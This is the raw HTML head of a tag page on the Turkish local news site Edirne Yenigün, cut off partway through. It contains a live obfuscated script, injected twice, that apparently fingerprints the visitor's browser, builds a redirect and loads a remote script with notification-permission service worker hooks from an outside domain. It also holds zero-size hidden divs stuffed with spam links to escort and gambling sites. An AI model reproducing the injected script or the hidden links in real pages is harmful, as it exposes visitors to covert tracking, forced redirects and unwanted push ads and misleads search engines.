

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://edirneyenigun.com/e/kizilay/
body_size: 26852
content:
<!doctype html>
<html lang="tr" itemscope="" itemtype="https://schema.org/Organization">

<head>
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//psothoms.com/793/16115/mw.min.js?z=5763511'+'&sw=/sw-check-permissions-7c4af.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>kızılay - Edirne Yenigün</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="kızılay - Edirne Yenigün" />
<meta property="og:url" content="https://edirneyenigun.com/e/kizilay/" />
<meta property="og:site_name" content="Edirne Yenigün" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="kızılay - Edirne Yenigün" />
<meta name="twitter:label1" content="Yazılar" />
<meta name="twitter:data1" content="4" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"NewsMediaOrganization","@id":"https://edirneyenigun.com/#organization","name":"Edirne Yenig\u00fcn","url":"https://edirneyenigun.com"},{"@type":"WebSite","@id":"https://edirneyenigun.com/#website","url":"https://edirneyenigun.com","name":"Edirne Yenig\u00fcn","publisher":{"@id":"https://edirneyenigun.com/#organization"},"inLanguage":"tr"},{"@type":"CollectionPage","@id":"https://edirneyenigun.com/e/kizilay/#webpage","url":"https://edirneyenigun.com/e/kizilay/","name":"k\u0131z\u0131lay - Edirne Yenig\u00fcn","isPartOf":{"@id":"https://edirneyenigun.com/#website"},"inLanguage":"tr"}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel="alternate" type="application/rss+xml" title="Edirne Yenigün &raquo; kızılay etiket akışı" href="https://edirneyenigun.com/e/kizilay/feed/" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bc_rb_global_style-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/bc_rb_global.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='bc_rb_animate-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/animate.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-style-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/owl.carousel.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-default-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/owl.theme.default.css?ver=4.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-transitions-css' href='https://edirneyenigun.com/wp-content/plugins/random-banner/assets/style/owl.transitions.css?ver=4.2.11' type='text/css' media='all' />
<script type="text/javascript" src="https://edirneyenigun.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var $ = jQuery.noConflict();
/* ]]> */
</script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https:\/\/edirneyenigun.com\/wp-admin\/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/images\/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.min.js?ver=4.3.136","pdfJsWorker":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/cmaps\/"},"cacheurl":"https:\/\/edirneyenigun.com\/wp-content\/uploads\/3d-flip-book\/cache\/","pluginsurl":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/","pluginurl":"https:\/\/edirneyenigun.com\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};
/* ]]> */
</script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://edirneyenigun.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://edirneyenigun.com/wp-json/wp/v2/tags/147" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://edirneyenigun.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//psothoms.com/793/16115/mw.min.js?z=5763511'+'&sw=/sw-check-permissions-7c4af.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script><link rel="icon" href="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://edirneyenigun.com/wp-content/uploads/cropped-edirneyenigun-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#gazeteler-anasayfa {
  background-color: #E31E23;
  height: 190px;
  width: 400px;
  text-align: center;
  line-height: 220px;
  color: white;
  font-size: 1.5em;
	cursor: pointer;
}

		</style>
		    



<div style="height:0pt;overflow:auto;position:absolute;width:0pt">
<a href="https://bakerdepolama.com/" title="eşya depolama">eşya depolama</a>
</div>


<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://indepest.com/" title="romabet">romabet</a>
<a href="http://basketbrosio.com/" title="romabet">romabet</a>
<a href="https://columbusfoodmarket.com/" title="romabet">romabet</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://stumpsandrumps.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>
</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://bandstanddiaries.com/" title="bandstanddiaries.com">bandstanddiaries.com</a>
</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://sakaryaescortnew.com/" title="sakarya escort">sakarya escort</a> <a href="https://belekescorts.com/" title="belek escort">belek escort</a> <a href="https://adanaescortaleyna.com/" title="adana escort">adana escort</a> <a href="https://antalyaescortbayanlar.net/" title="antalya escort">antalya escort</a> <a href="https://ankararusescortlariz.net/" title="ankara escort">ankara escort</a> <a href="https://aydineskort.com/" title="aydın escort">aydın escort</a> <a href="https://escortbursali.com/" title="bursa escort">bursa escort</a> <a href="https://gaziantepescortcu.com/" title="gaziantep escort">gaziantep escort</a> <a href="https://istanbulescortbayanbul.net/" title="istanbul escort">istanbul escort</a> <a href="https://samsunescort.org/" title="samsun escort">samsun escort</a> <a href="https://balikesirescortbayanlar.com/" title="balıkesir escort">balıkesir escort</a> <a href="https://bayanescortmersin.org/" title="mersin escort">mersin escort</a> <a href="https://escortkonya24.com/" title="konya escort">konya escort</a> <a href="https://eskisehirescortbayan.net/" title="eskişehir escort">eskişehir escort</a> <a href="https://izmirescortpartner.com/" title="izmir escort">izmir escort</a> <a href="https://sinavanalizi.com/" title="sınav analizi">sınav analizi</a> <a href="https://www.diamondviptransfer.com/" title="denizli vip transfer">denizli vip transfer</a> <a href="https://kocaeliescortbayan.com/" title="kocaeli escort">kocaeli escort</a> <a href="https://malatyaeskort.net/" title="malatya escort">malatya escort</a <a href="https://maltepeliescort.net/" title="maltepe escort">maltepe  escort</a> <a href="https://muglaeskortlar.com/" title="muğla escort">muğla escort</a> <a href="https://manisaescortucuz.com/" title="manisa escort">manisa escort</a> <a href="https://sivaseskort.net/" title="sivas escort">sivas escort</a> <a href="https://tekirdagescortnew.com/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://tokateskortu.net/" title="tokat escort">tokat escort</a> <a href="https://usakescortbayanlar.com/" title="uşak escort">uşak escort</a> <a href="https://yalovaeskort.com/" title="yalova escort">yalova escort</a> <a href="https://yozgatescortbayanlar.com/" title="yozgat escort">yozgat escort</a> <a href="https://trabzonescort.site/" title="trabzon escort">trabzon escort</a> <a href="https://afyonescortbayan.com/" title="afyon escort">afyon escort</a> <a href="https://aksarayescortbayan.com/" title="aksaray escort">aksaray escort</a> <a href="https://amasyaescort.org/" title="amasya escort">amasya escort</a> <a href="https://ardahanescorttel.com/" title="ardahan escort">ardahan  escort</a> <a href="https://artvinescortbayanlar.com/" title="artvin escort">artvin escort</a> <a href="https://bartinescortbayan.com/" title="bartın escort">bartın escort</a> <a href="https://bayburtescortucuz.com/" title="bayburt escort">bayburt escort</a> <a href="https://boluescortx.club/" title="bolu escort">bolu escort</a> <a href="https://burdureskortbu.com/" title="burdur escort">burdur escort</a> <a href="https://canakkaleescort.site/" title="çanakkale escort">çanakkale escort</a> <a href="https://cankiriescortucuz.com/" title="çankırı escort">çankırı escort</a> <a href="https://corumescortu.com/" title="çorum escort">çorum escort</a> <a href="https://edirneescortbayan.com/" title="edirne escort">edirne escort</a> <a href="https://elazigescort.site/" title="elazığ escort">elazığ escort</a> <a href="https://erzurumescortbayan.net/" title="erzurum escort">erzurum escort</a> <a href="https://escorterzincan.com/" title="erzincan escort">erzincan escort</a> <a href="https://escortkirsehir.com/" title="kırşehir escort">kırşehir escort</a> <a href="https://escortvan.net/" title="van escort">van escort</a> <a href="https://escortzonguldak.org/" title="zonguldak escort">zonguldak escort</a> <a href="https://giresunescortlar.com/" title="giresun escort">giresun escort</a> <a href="https://gumushaneescortbayan.com/" title="gümüşhane escort">gümüşhane escort</a> <a href="https://hakkariescort.com/" title="hakkari escort">hakkari escort</a> <a href="https://igdirescortnew.com/" title="ığdır escort">ığdır escort</a> <a href="https://ispartaescort.site/" title="ısparta escort">ısparta escort</a> <a href="https://kahramanmarasescort.com/" title="kahramanmaraş escort">kahramanmaraş escort</a> <a href="https://karabukescort.org/" title="karabük escort">karabük escort</a> <a href="https://karamanescortbayan.com/" title="karaman escort">karaman escort</a> <a href="https://karsescort.com/" title="kars escort">kars escort</a> <a href="https://kastamonuescortiste.com/" title="kastamonu escort">kastamonu escort</a> <a href="https://kirklareliescort.site/" title="kırklareli escort">kırklareli escort</a> <a href="https://kutahyaescortbayan.com/" title="kütahya escort">kütahya escort</a> <a href="https://nevsehireskortlar.net/" title="nevşehir escort">nevşehir escort</a> <a href="https://nigdeescortlar.com/" title="niğde escort">niğde escort</a> <a href="https://ordubayanescort.com/" title="ordu escort">ordu escort</a> <a href="https://osmaniyeescortbayan.net/" title="osmaniye escort">osmaniye escort</a> <a href="https://rizeescort.site/" title="rize escort">rize escort</a> <a href="https://sanliurfaescortucuz.com/" title="şanlıurfa escort">şanlıurfa escort</a> <a href="https://siirtescortbayanlar.com/" title="siirt escort">siirt escort</a> <a href="https://sinopescortx.club/" title="sinop escort">sinop escort</a> <a href="https://sirnakescort.com/" title="şırnak escort">şırnak escort</a> <a href="https://tunceliescortbayanlar.com/" title="tunceli escort">tunceli escort</a> <a href="https://yozgatescortbayan.site/" title="yozgat escort">yozgat escort</a> <a href="https://tokatescortbayan.site/" title="tokat escort">tokat escort</a> <a href="https://tekirdagescortbayan.site/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://kutahyaescortbayan.site/" title="kütahya escort">kütahya escort</a> <a href="https://balikesirescort.site/" title="balıkesir escort">balıkesir escort</a> <a href="https://aydinescort.site/" title="aydın escort">aydın escort</a> <a href="https://edirneescort.site/" title="edirne escort">edirne escort</a> <a href="https://sivasescort.site/" title="sivas escort">sivas escort</a> <a href="https://usakescort.site/" title="uşak escort">uşak escort</a> <a href="https://adanaescortayca.com/" title="adana escort">adana escort</a> <a href="https://adanaescortberen.com/" title="adana escort">adana escort</a> <a href="https://adanaescortece.com/" title="adana escort">adana escort</a> <a href="https://adanaescortlinda.com/" title="adana escort">adana escort</a> <a href="https://adanaescortmelek.com/" title="adana escort">adana escort</a> <a href="https://adanaescortsude.com/" title="adana escort">adana escort</a> <a href="https://adanaescortsudenaz.com/" title="adana escort">adana escort</a> <a href="https://vergikonseyi.org.tr/" title="vergi konseyi">vergi konseyi</a> <a href="https://omegletv.org.tr/" title="götüntülü sohbet">görüntülü sohbet</a> <a href="https://urla-siyaset-haberleri.com.tr/" title="urla siyaset haberleri">urla siyaset haberleri</a> <a href="https://ankarada-hayat.com.tr/" title="ankara magazin">ankara magazin</a> <a href="https://istanbulda-magazin.com.tr/" title="istanbul magazin">istanbul magazin</a> <a href="https://yalovada-magazin.com.tr/" title="yalova magazin">yalova magazin</a> <a href="https://kutahyada-magazin.com.tr/" title="kütahya magazin">kütahya magazin</a> <a href="https://elazigda-magazin.com.tr/" title="elazığ magazin">elazığ magazin</a> <a href="https://adiyamanda-magazin.com.tr/" title="adıyaman magazin">adıyaman magazin</a> <a href="https://tokatta-magazin.com.tr/" title="tokat magazin">tokat magazin</a> <a href="https://sivasta-magazin.com/" title="sivas magazin">sivas magazin</a> <a href="https://batmanda-magazin.com.tr/" title="batman magazin">batman magazin</a> <a href="https://erzurumda-magazin.com.tr/" title="erzurum magazin">erzurum magazin</a> <a href="https://afyonda-magazin.com.tr/" title="afyon magazin">afyon magazin</a> <a href="https://malatyada-magazin.com.tr/" title="malatya magazin">malatya magazin</a> <a href="https://orduda-magazin.com.tr/" title="ordu magazin">ordu magazin</a> <a href="https://trabzonda-magazin.com.tr/" title="trabzon magazin">trabzon magazin</a> <a href="https://mardinde-magazin.com.tr/" title="mardin magazin">mardin magazin</a> <a href="https://eskisehirde-magazin.com.tr/" title="eskişehir magazin">eskişehir magazin</a> <a href="https://denizlide-magazin.com.tr/" title="denizli magazin">denizli magazin</a> <a href="https://muglada-magazin.com.tr/" title="muğla magazin">muğla magazin</a> <a href="https://vanda-magazin.com/" title="van magazin">van magazin</a> <a href="https://aydinda-magazin.com.tr/" title="aydın magazin">aydın magazin</a> <a href="https://tekirdagda-magazin.com.tr/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://balikesirde-magazin.com.tr/" title="balıkesir">balıkesir magazin</a> <a href="https://samsunda-magazin.com.tr/" title="samsun magazin">samsun magazin</a> <a href="https://kayseride-magazin.com.tr/" title="kayseri magazin">kayseri magazin</a> <a href="https://manisada-magazin.com.tr/" title="manisa magazin">manisa magazin</a> <a href="https://hatayda-magazin.com.tr/" title="hatay 